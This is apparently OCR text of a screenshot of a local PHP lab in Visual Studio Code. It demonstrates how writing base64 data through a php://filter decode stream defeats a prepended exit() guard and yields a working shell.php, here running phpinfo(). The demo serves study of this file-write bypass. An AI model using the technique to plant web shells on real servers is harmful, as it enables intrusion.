 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) shell.php - Visual Studio Code [管理员]
php-filter各种过滤器汇总.md 3 test.php
D: > phpstudy_pro > WWW > test.php
1 <?php
2 $content = 'aPD9waHAgcGhwaW5mbygpOz8+';
3 $filename = 'php://filter/write=convert.base64-decode/resource=shell.php';
4 file_put_contents($filename,'<?php exit();?>'.$content);
shell.php
D: > phpstudy_pro > WWW > shell.php
1 �SUB^�+Z<?php phpinfo();?>
英 半 ·,